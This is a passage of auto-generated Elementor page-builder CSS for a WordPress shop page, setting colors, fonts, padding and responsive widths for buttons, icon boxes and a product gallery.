svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e150565:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:6px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-90d9716:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-27a2c53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-9bc24ef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:10px 20px 10px 20px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-b522d54:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-b522d54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#C2B6B600;padding:20px 40px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:40px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab{text-align:center;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:30%;max-width:42%;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;color:#010101;}.elementor-10677 .elementor-element.elementor-element-61efa34{width:100%;max-width:100%;text-align:justify;color:#000000;font-size:20px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:7px 28px 28px 28px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:20px 20px 20px 40px;}.elementor-10677 .elementor-element.elementor-element-7a502938 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 200px 0px 200px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-60234171 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-29a32c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-64d8731 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-541b94b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:23px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-78c1c37{text-align:center;}.elementor-10677 .elementor-element.elementor-element-78c1c37 .elementor-heading-title{font-weight:bold;text-transform:capitalize;color:#262626;}.elementor-10677 .elementor-element.elementor-element-968b7c1 > .elementor-widget-container{margin:0px 50px 50px 50px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .flex-viewport{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-0927a65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 22px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-3a68dd1{text-align:center;}.elementor-10677 .elementor-element.elementor-element-3a68dd1 .elementor-heading-title{font-family:"CORMORANT GARAMOND", Sans-serif;font-weight:600;text-transform:capitalize;color:#000000;}.elementor-10677 .elementor-element.elementor-element-320f3a04 > .elementor-container{max-width:960px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:0px 60px 0px 60px;}.elementor-10677 .elementor-element.elementor-element-7495d661.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-7495d661 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:48px;}.elementor-10677 .elementor-element.elementor-element-3967153e{width:auto;max-width:auto;text-align:center;}.elementor-10677 .elementor-element.elementor-element-3967153e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3967153e .elementor-heading-title{color:#000000;}@media(max-width:1024px){.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:40px 32px 40px 32px;}}@media(max-width:767px){.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-element-populated{margin:0px 25px -20px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-231095d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:15px 0px 0px -110px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:-10px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-5e37adf{text-align:left;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-20px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2{text-align:left;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:0px 10px -10px 10px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408{--button-spacing:0px;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-56ef567 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{padding:16px 14px 16px 14px;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{padding:16px 18px 16px 18px;}.elementor-10677 .elementor-element.elementor-element-40d385b{margin-top:5px;margin-bottom:5px;}.elementor-10677 .elementor-element.elementor-element-e150565{width:100%;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-2px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-90d9716{width:33%;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53{width:33%;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef{width:33%;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px -37px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:20%;max-width:32%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:3px 3px 3px -29px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e{text-align:left;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-size:17px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-61efa34{text-align:left;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:0;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 